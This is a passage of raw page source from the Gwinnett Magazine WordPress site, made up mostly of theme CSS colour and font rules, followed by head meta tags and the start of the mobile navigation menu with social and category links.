    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-26155 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
